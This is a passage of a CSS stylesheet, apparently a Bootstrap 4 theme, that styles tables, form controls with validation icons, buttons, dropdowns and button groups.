.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #eceeef; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #eceeef; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05); }

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075); }

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075); }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: rgba(0, 0, 0, 0.075); }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #dff0d8; }

.table-hover .table-success:hover {
  background-color: #d0e9c6; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #d0e9c6; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #d9edf7; }

.table-hover .table-info:hover {
  background-color: #c4e3f3; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #c4e3f3; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fcf8e3; }

.table-hover .table-warning:hover {
  background-color: #faf2cc; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #faf2cc; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f2dede; }

.table-hover .table-danger:hover {
  background-color: #ebcccc; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #ebcccc; }

.thead-inverse th {
  color: #fff;
  background-color: #878787; }

.thead-default th {
  color: #acaaa6;
  background-color: #f6f6f6; }

.table-inverse {
  color: #f6f6f6;
  background-color: #878787; }
  .table-inverse th,
  .table-inverse td,
  .table-inverse thead th {
    border-color: #acaaa6; }
  .table-inverse.table-bordered {
    border: 0; }

.table-responsive {
  display: block;
  width: 100%;
  min-height: 0%;
  overflow-x: auto; }

.table-reflow thead {
  float: left; }
.table-reflow tbody {
  display: block;
  white-space: nowrap; }
.table-reflow th,
.table-reflow td {
  border-top: 1px solid #eceeef;
  border-left: 1px solid #eceeef; }
  .table-reflow th:last-child,
  .table-reflow td:last-child {
    border-right: 1px solid #eceeef; }
.table-reflow thead:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td {
  border-bottom: 1px solid #eceeef; }
.table-reflow tr {
  float: left; }
  .table-reflow tr th,
  .table-reflow tr td {
    display: block !important;
    border: 1px solid #eceeef; }

.form-control {
  display: block;
  width: 100%;
  padding: 0.5rem 0.75rem;
  font-size: 1rem;
  line-height: 1.25;
  color: #55595c;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #55595c;
    background-color: #fff;
    border-color: #66afe9;
    outline: none; }
  .form-control::placeholder {
    color: #999;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #eceeef;
    opacity: 1; }
  .form-control:disabled {
    cursor: not-allowed; }

select.form-control:not([size]):not([multiple]) {
  height: calc(2.5rem - 2px); }
select.form-control:focus::-ms-value {
  color: #55595c;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block; }

.col-form-label {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0; }

.col-form-label-lg {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  font-size: 14px; }

.col-form-label-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  font-size: 13px; }

.col-form-legend {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  font-size: 1rem; }

.form-control-static {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  line-height: 1.25;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-static.form-control-sm, .input-group-sm > .form-control-static.form-control,
  .input-group-sm > .form-control-static.input-group-addon,
  .input-group-sm > .input-group-btn > .form-control-static.btn, .form-control-static.form-control-lg, .input-group-lg > .form-control-static.form-control,
  .input-group-lg > .form-control-static.input-group-addon,
  .input-group-lg > .input-group-btn > .form-control-static.btn {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 13px;
  border-radius: 0.2rem; }

select.form-control-sm:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]) {
  height: 1.8125rem; }

.form-control-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  padding: 0.75rem 1.5rem;
  font-size: 14px;
  border-radius: 0.3rem; }

select.form-control-lg:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]) {
  height: 3.16667rem; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.75rem; }
  .form-check + .form-check {
    margin-top: -.25rem; }
  .form-check.disabled .form-check-label {
    color: #acaaa6;
    cursor: not-allowed; }

.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0;
  cursor: pointer; }

.form-check-input {
  position: absolute;
  margin-top: .25rem;
  margin-left: -1.25rem; }
  .form-check-input:only-child {
    position: static; }

.form-check-inline {
  position: relative;
  display: inline-block;
  padding-left: 1.25rem;
  margin-bottom: 0;
  vertical-align: middle;
  cursor: pointer; }
  .form-check-inline + .form-check-inline {
    margin-left: .75rem; }
  .form-check-inline.disabled {
    color: #acaaa6;
    cursor: not-allowed; }

.form-control-feedback {
  margin-top: 0.25rem; }

.form-control-success,
.form-control-warning,
.form-control-danger {
  padding-right: 2.25rem;
  background-repeat: no-repeat;
  background-position: center right 0.625rem;
  background-size: 1.25rem 1.25rem; }

.has-success .form-control-feedback,
.has-success .form-control-label,
.has-success .form-check-label,
.has-success .form-check-inline,
.has-success .custom-control {
  color: #4cbb6c; }
.has-success .form-control {
  border-color: #4cbb6c; }
  .has-success .form-control:focus {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #96d7a9; }
.has-success .input-group-addon {
  color: #4cbb6c;
  border-color: #4cbb6c;
  background-color: #e0f3e5; }
.has-success .form-control-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#5cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E"); }

.has-warning .form-control-feedback,
.has-warning .form-control-label,
.has-warning .form-check-label,
.has-warning .form-check-inline,
.has-warning .custom-control {
  color: #ff9a52; }
.has-warning .form-control {
  border-color: #ff9a52; }
  .has-warning .form-control:focus {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffd6b8; }
.has-warning .input-group-addon {
  color: #ff9a52;
  border-color: #ff9a52;
  background-color: white; }
.has-warning .form-control-warning {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E"); }

.has-danger .form-control-feedback,
.has-danger .form-control-label,
.has-danger .form-check-label,
.has-danger .form-check-inline,
.has-danger .custom-control {
  color: #ff4c4c; }
.has-danger .form-control {
  border-color: #ff4c4c; }
  .has-danger .form-control:focus {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffb2b2; }
.has-danger .input-group-addon {
  color: #ff4c4c;
  border-color: #ff4c4c;
  background-color: white; }
.has-danger .form-control-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E"); }

@media (min-width: 576px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    width: auto;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
      width: auto; }
  .form-inline .input-group > .form-control {
    width: 100%; }
  .form-inline .form-control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-check {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-check-label {
    padding-left: 0; }
  .form-inline .form-check-input {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.btn {
  display: inline-block;
  font-weight: normal;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  border-radius: 2px; }
  .btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:focus, .btn:hover {
    text-decoration: none; }
  .btn.focus {
    text-decoration: none; }
  .btn:active, .btn.active {
    background-image: none;
    outline: 0; }
  .btn.disabled, .btn:disabled {
    cursor: not-allowed;
    opacity: .65; }

a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #3387f2;
  border-color: transparent; }
  .btn-primary:hover {
    color: #fff;
    background-color: #0e6ce4;
    border-color: transparent; }
  .btn-primary:focus, .btn-primary.focus {
    color: #fff;
    background-color: #0e6ce4;
    border-color: transparent; }
  .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #0e6ce4;
    border-color: transparent;
    background-image: none; }
    .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
      color: #fff;
      background-color: #0c5cc2;
      border-color: transparent; }
  .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary:disabled:focus, .btn-primary:disabled.focus {
    background-color: #3387f2;
    border-color: transparent; }
  .btn-primary.disabled:hover, .btn-primary:disabled:hover {
    background-color: #3387f2;
    border-color: transparent; }

.btn-secondary, .btn-tertiary {
  color: #414141;
  background-color: #f6f6f6;
  border-color: transparent; }
  .btn-secondary:hover, .btn-tertiary:hover {
    color: #414141;
    background-color: #dddddd;
    border-color: transparent; }
  .btn-secondary:focus, .btn-tertiary:focus, .btn-secondary.focus, .focus.btn-tertiary {
    color: #414141;
    background-color: #dddddd;
    border-color: transparent; }
  .btn-secondary:active, .btn-tertiary:active, .btn-secondary.active, .active.btn-tertiary, .open > .btn-secondary.dropdown-toggle, .open > .dropdown-toggle.btn-tertiary {
    color: #414141;
    background-color: #dddddd;
    border-color: transparent;
    background-image: none; }
    .btn-secondary:active:hover, .btn-tertiary:active:hover, .btn-secondary:active:focus, .btn-tertiary:active:focus, .btn-secondary:active.focus, .btn-tertiary:active.focus, .btn-secondary.active:hover, .active.btn-tertiary:hover, .btn-secondary.active:focus, .active.btn-tertiary:focus, .btn-secondary.active.focus, .active.focus.btn-tertiary, .open > .btn-secondary.dropdown-toggle:hover, .open > .dropdown-toggle.btn-tertiary:hover, .open > .btn-secondary.dropdown-toggle:focus, .open > .dropdown-toggle.btn-tertiary:focus, .open > .btn-secondary.dropdown-toggle.focus, .open > .dropdown-toggle.focus.btn-tertiary {
      color: #414141;
      background-color: #cbcbcb;
      border-color: transparent; }
  .btn-secondary.disabled:focus, .disabled.btn-tertiary:focus, .btn-secondary.disabled.focus, .disabled.focus.btn-tertiary, .btn-secondary:disabled:focus, .btn-tertiary:disabled:focus, .btn-secondary:disabled.focus, .btn-tertiary:disabled.focus {
    background-color: #f6f6f6;
    border-color: transparent; }
  .btn-secondary.disabled:hover, .disabled.btn-tertiary:hover, .btn-secondary:disabled:hover, .btn-tertiary:disabled:hover {
    background-color: #f6f6f6;
    border-color: transparent; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de; }
  .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2; }
  .btn-info:focus, .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2; }
  .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2;
    background-image: none; }
    .btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1f7e9a; }
  .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info:disabled:focus, .btn-info:disabled.focus {
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-info.disabled:hover, .btn-info:disabled:hover {
    background-color: #5bc0de;
    border-color: #5bc0de; }

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #5cb85c; }
  .btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #419641; }
  .btn-success:focus, .btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #419641; }
  .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #449d44;
    border-color: #419641;
    background-image: none; }
    .btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
      color: #fff;
      background-color: #398439;
      border-color: #2d672d; }
  .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success:disabled:focus, .btn-success:disabled.focus {
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-success.disabled:hover, .btn-success:disabled:hover {
    background-color: #5cb85c;
    border-color: #5cb85c; }

.btn-warning {
  color: white;
  background-color: #FF9A52;
  border-color: #f0ad4e; }
  .btn-warning:hover {
    color: white;
    background-color: #ff7c1f;
    border-color: #eb9316; }
  .btn-warning:focus, .btn-warning.focus {
    color: white;
    background-color: #ff7c1f;
    border-color: #eb9316; }
  .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
    color: white;
    background-color: #ff7c1f;
    border-color: #eb9316;
    background-image: none; }
    .btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
      color: white;
      background-color: #fa6800;
      border-color: #b06d0f; }
  .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning:disabled:focus, .btn-warning:disabled.focus {
    background-color: #FF9A52;
    border-color: #f0ad4e; }
  .btn-warning.disabled:hover, .btn-warning:disabled:hover {
    background-color: #FF9A52;
    border-color: #f0ad4e; }

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f; }
  .btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a; }
  .btn-danger:focus, .btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a; }
  .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a;
    background-image: none; }
    .btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
      color: #fff;
      background-color: #ac2925;
      border-color: #8b211e; }
  .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger:disabled:focus, .btn-danger:disabled.focus {
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-danger.disabled:hover, .btn-danger:disabled:hover {
    background-color: #d9534f;
    border-color: #d9534f; }

.btn-outline-primary {
  color: #3387f2;
  background-image: none;
  background-color: transparent;
  border-color: #3387f2; }
  .btn-outline-primary:hover {
    color: #fff;
    background-color: #3387f2;
    border-color: #3387f2; }
  .btn-outline-primary:focus, .btn-outline-primary.focus {
    color: #fff;
    background-color: #3387f2;
    border-color: #3387f2; }
  .btn-outline-primary:active, .btn-outline-primary.active, .open > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #3387f2;
    border-color: #3387f2; }
    .btn-outline-primary:active:hover, .btn-outline-primary:active:focus, .btn-outline-primary:active.focus, .btn-outline-primary.active:hover, .btn-outline-primary.active:focus, .btn-outline-primary.active.focus, .open > .btn-outline-primary.dropdown-toggle:hover, .open > .btn-outline-primary.dropdown-toggle:focus, .open > .btn-outline-primary.dropdown-toggle.focus {
      color: #fff;
      background-color: #0c5cc2;
      border-color: #0a4a9c; }
  .btn-outline-primary.disabled:focus, .btn-outline-primary.disabled.focus, .btn-outline-primary:disabled:focus, .btn-outline-primary:disabled.focus {
    border-color: #93bff8; }
  .btn-outline-primary.disabled:hover, .btn-outline-primary:disabled:hover {
    border-color: #93bff8; }

.btn-outline-secondary {
  color: transparent;
  background-image: none;
  background-color: transparent;
  border-color: transparent; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: transparent;
    border-color: transparent; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    color: #fff;
    background-color: transparent;
    border-color: transparent; }
  .btn-outline-secondary:active, .btn-outline-secondary.active, .open > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: transparent;
    border-color: transparent; }
    .btn-outline-secondary:active:hover, .btn-outline-secondary:active:focus, .btn-outline-secondary:active.focus, .btn-outline-secondary.active:hover, .btn-outline-secondary.active:focus, .btn-outline-secondary.active.focus, .open > .btn-outline-secondary.dropdown-toggle:hover, .open > .btn-outline-secondary.dropdown-toggle:focus, .open > .btn-outline-secondary.dropdown-toggle.focus {
      color: #fff;
      background-color: transparent;
      border-color: transparent; }
  .btn-outline-secondary.disabled:focus, .btn-outline-secondary.disabled.focus, .btn-outline-secondary:disabled:focus, .btn-outline-secondary:disabled.focus {
    border-color: rgba(51, 51, 51, 0); }
  .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover {
    border-color: rgba(51, 51, 51, 0); }

.btn-outline-info {
  color: #5bc0de;
  background-image: none;
  background-color: transparent;
  border-color: #5bc0de; }
  .btn-outline-info:hover {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-outline-info:active, .btn-outline-info.active, .open > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
    .btn-outline-info:active:hover, .btn-outline-info:active:focus, .btn-outline-info:active.focus, .btn-outline-info.active:hover, .btn-outline-info.active:focus, .btn-outline-info.active.focus, .open > .btn-outline-info.dropdown-toggle:hover, .open > .btn-outline-info.dropdown-toggle:focus, .open > .btn-outline-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1f7e9a; }
  .btn-outline-info.disabled:focus, .btn-outline-info.disabled.focus, .btn-outline-info:disabled:focus, .btn-outline-info:disabled.focus {
    border-color: #b0e1ef; }
  .btn-outline-info.disabled:hover, .btn-outline-info:disabled:hover {
    border-color: #b0e1ef; }

.btn-outline-success {
  color: #5cb85c;
  background-image: none;
  background-color: transparent;
  border-color: #5cb85c; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-outline-success:active, .btn-outline-success.active, .open > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
    .btn-outline-success:active:hover, .btn-outline-success:active:focus, .btn-outline-success:active.focus, .btn-outline-success.active:hover, .btn-outline-success.active:focus, .btn-outline-success.active.focus, .open > .btn-outline-success.dropdown-toggle:hover, .open > .btn-outline-success.dropdown-toggle:focus, .open > .btn-outline-success.dropdown-toggle.focus {
      color: #fff;
      background-color: #398439;
      border-color: #2d672d; }
  .btn-outline-success.disabled:focus, .btn-outline-success.disabled.focus, .btn-outline-success:disabled:focus, .btn-outline-success:disabled.focus {
    border-color: #a3d7a3; }
  .btn-outline-success.disabled:hover, .btn-outline-success:disabled:hover {
    border-color: #a3d7a3; }

.btn-outline-warning {
  color: #FF9A52;
  background-image: none;
  background-color: transparent;
  border-color: #FF9A52; }
  .btn-outline-warning:hover {
    color: #fff;
    background-color: #FF9A52;
    border-color: #FF9A52; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    color: #fff;
    background-color: #FF9A52;
    border-color: #FF9A52; }
  .btn-outline-warning:active, .btn-outline-warning.active, .open > .btn-outline-warning.dropdown-toggle {
    color: #fff;
    background-color: #FF9A52;
    border-color: #FF9A52; }
    .btn-outline-warning:active:hover, .btn-outline-warning:active:focus, .btn-outline-warning:active.focus, .btn-outline-warning.active:hover, .btn-outline-warning.active:focus, .btn-outline-warning.active.focus, .open > .btn-outline-warning.dropdown-toggle:hover, .open > .btn-outline-warning.dropdown-toggle:focus, .open > .btn-outline-warning.dropdown-toggle.focus {
      color: #fff;
      background-color: #fa6800;
      border-color: #d25700; }
  .btn-outline-warning.disabled:focus, .btn-outline-warning.disabled.focus, .btn-outline-warning:disabled:focus, .btn-outline-warning:disabled.focus {
    border-color: #ffd6b8; }
  .btn-outline-warning.disabled:hover, .btn-outline-warning:disabled:hover {
    border-color: #ffd6b8; }

.btn-outline-danger {
  color: #d9534f;
  background-image: none;
  background-color: transparent;
  border-color: #d9534f; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-outline-danger:active, .btn-outline-danger.active, .open > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
    .btn-outline-danger:active:hover, .btn-outline-danger:active:focus, .btn-outline-danger:active.focus, .btn-outline-danger.active:hover, .btn-outline-danger.active:focus, .btn-outline-danger.active.focus, .open > .btn-outline-danger.dropdown-toggle:hover, .open > .btn-outline-danger.dropdown-toggle:focus, .open > .btn-outline-danger.dropdown-toggle.focus {
      color: #fff;
      background-color: #ac2925;
      border-color: #8b211e; }
  .btn-outline-danger.disabled:focus, .btn-outline-danger.disabled.focus, .btn-outline-danger:disabled:focus, .btn-outline-danger:disabled.focus {
    border-color: #eba5a3; }
  .btn-outline-danger.disabled:hover, .btn-outline-danger:disabled:hover {
    border-color: #eba5a3; }

.btn-link {
  font-weight: normal;
  color: #000;
  border-radius: 0; }
  .btn-link, .btn-link:active, .btn-link.active, .btn-link:disabled {
    background-color: transparent; }
  .btn-link, .btn-link:focus, .btn-link:active {
    border-color: transparent; }
  .btn-link:hover {
    border-color: transparent; }
  .btn-link:focus, .btn-link:hover {
    color: #67a840;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link:disabled:focus, .btn-link:disabled:hover {
    color: #818a91;
    text-decoration: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 0.75rem 1.5rem;
  font-size: 14px;
  border-radius: 0.3rem; }

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 13px;
  border-radius: 0.2rem; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  transition: opacity .15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: .35s;
  transition-property: height; }

.dropup,
.dropdown {
  position: relative; }

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.3em;
  vertical-align: middle;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-left: 0.3em solid transparent; }
.dropdown-toggle:focus {
  outline: 0; }

.dropup .dropdown-toggle::after {
  border-top: 0;
  border-bottom: 0.3em solid; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #666;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }

.dropdown-divider {
  height: 1px;
  margin: 0.5rem 0;
  overflow: hidden;
  background-color: #e5e5e5; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 3px 1.5rem;
  clear: both;
  font-weight: normal;
  color: #373a3c;
  text-align: inherit;
  white-space: nowrap;
  background: none;
  border: 0; }
  .dropdown-item:focus, .dropdown-item:hover {
    color: #2b2d2f;
    text-decoration: none;
    background-color: #f5f5f5; }
  .dropdown-item.active, .dropdown-item.active:focus, .dropdown-item.active:hover {
    color: #fff;
    text-decoration: none;
    background-color: #0275d8;
    outline: 0; }
  .dropdown-item.disabled, .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {
    color: #818a91; }
  .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: "progid:DXImageTransform.Microsoft.gradient(enabled = false)"; }

.open > .dropdown-menu {
  display: block; }
.open > a {
  outline: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 13px;
  color: #818a91;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990; }

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 0.3em solid; }
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 0.125rem; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    float: left;
    margin-bottom: 0; }
    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 2; }
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover {
      z-index: 2; }

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -0.5rem; }
  .btn-toolbar::after {
    content: "";
    display: table;
    clear: both; }
  .btn-toolbar .btn-group,
  .btn-toolbar .input-group {
    float: left; }
  .btn-toolbar > .btn,
  .btn-toolbar > .btn-group,
  .btn-toolbar > .input-group {
    margin-left: 0.5rem; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
